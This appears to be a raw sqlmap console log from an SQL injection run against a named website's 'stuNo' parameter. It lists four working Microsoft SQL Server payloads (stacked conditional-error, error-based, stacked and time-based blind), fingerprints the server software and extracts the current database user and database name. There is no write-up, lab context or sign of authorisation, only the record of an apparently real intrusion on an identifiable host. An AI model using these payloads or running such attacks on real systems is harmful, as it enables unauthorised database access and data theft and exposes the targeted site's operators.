 [19:24:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: stuNo (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: stuNo=1'; IF(4712=4712) SELECT 4712 ELSE DROP FUNCTION EOqz--
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: stuNo=1' AND 4904=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(118)
+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (4904=4904) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(118)+CHAR(113))) AND 'OwmF'='OwmF
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: stuNo=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: stuNo=1' WAITFOR DELAY '0:0:5'--
---
[19:24:43] [INFO] testing Microsoft SQL Server
[19:24:43] [INFO] confirming Microsoft SQL Server
[19:24:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:24:44] [INFO] fetching current user
[19:24:45] [INFO] retrieved: anmai
current user:    'anmai'
[19:24:45] [INFO] fetching current database
[19:24:45] [INFO] retrieved: edis
current database:    'edis'
[19:24:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[19:24:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxbyzx.cn'
[*] shutting down at 19:24:45